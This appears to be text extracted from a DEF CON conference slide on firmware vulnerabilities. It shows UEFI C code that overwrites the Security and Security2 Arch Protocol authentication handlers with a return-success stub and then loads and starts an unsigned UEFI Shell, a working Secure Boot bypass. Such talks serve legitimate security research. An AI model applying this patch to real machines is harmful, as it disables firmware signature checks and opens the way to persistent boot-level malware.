 Vulnerabilities
It's some kind of elvish
I can't read it
Patch Security handlers
Load & Start Binary
EFI_SECURITY_ARCH_PROTOCOL *mSecurity = NULL;
EFI_SECURITY2_ARCH_PROTOCOL *mSecurity2 = NULL;
if (mSecurity2 == NULL) {
gBS->LocateProtocol (&gEfiSecurity2ArchProtocolGuid, NULL, (void **)&mSecurity2);
}
if (mSecurity == NULL) {
gBS->LocateProtocol (&gEfiSecurityArchProtocolGuid, NULL, (void **)&mSecurity);
}
ASSERT (mSecurity2 == NULL || mSecurity != NULL);
//Patch the handlers and proceed to load the unsigned UEFI Shell efi.
*((UINT32 *)mSecurity->FileAuthenticationState) = 0xc3c03148;
*((UINT32 *)mSecurity2->FileAuthentication) = 0xc3c03148;
CHAR16* gShellPath = L"\\ShellX64.efi";
EFI_DEVICE_PATH* ShellPath;
Status = LocateFile(gShellPath, &ShellPath);
if (EFI_ERROR(Status)) {
return Status;
}
Status = gBS->LoadImage(TRUE, ImageHandle, ShellPath, NULL, 0, &ShellPath);
if (EFI_ERROR(Status)) {
return Status;
}
Status = gBS->StartImage(ShellPath, (UINTN*)NULL, (CHAR16 * *)NULL);
if (EFI_ERROR(Status)) {
return Status;
}
return Status;
D3FC0N
DEF
CON
D3F
C0N